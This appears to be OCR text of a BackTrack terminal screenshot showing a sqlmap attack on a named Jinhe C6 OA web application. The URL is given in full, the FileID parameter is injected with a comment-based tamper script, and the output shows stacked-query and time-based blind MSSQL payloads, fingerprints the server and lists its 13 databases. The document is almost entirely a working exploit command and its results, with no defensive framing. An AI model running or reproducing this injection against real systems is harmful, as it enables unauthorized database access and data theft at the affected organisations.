 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://demos.jh0101.com/c6v32/JHSoft.Web.customquery/
UploadImageDownLoadIn.aspx?FileID=1289824530189" --dbs --tamper tamper/space2comment.py
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting at 13:04:42
[13:04:42] [INFO] loading tamper script 'space2comment'
[13:04:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:04:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FileID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FileID=1289824530189'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FileID=1289824530189' WAITFOR DELAY '0:0:5'--
---
[13:04:42] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:04:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:04:42] [INFO] fetching database names
[13:04:42] [INFO] fetching number of databases
[13:04:42] [INFO] resumed: 13
[13:04:42] [INFO] resumed: C6
[13:04:42] [INFO] resumed: c6food
[13:04:42] [INFO] resumed: c6house
[13:04:42] [INFO] resumed: C6v3.2demo
[13:04:42] [INFO] resumed: GOA
[13:04:42] [INFO] resumed: GOAv32
[13:04:42] [INFO] resumed: IOAS
[13:04:42] [INFO] resumed: master
[13:04:42] [INFO] resumed: model
[13:04:42] [INFO] resumed: msdb
[13:04:42] [INFO] resumed: ReportServer
[13:04:42] [INFO] resumed: ReportServerTempDB
[13:04:42] [INFO] resumed: tempdb
available databases [13]:
back|track 5 r3
become, the more you are able to hear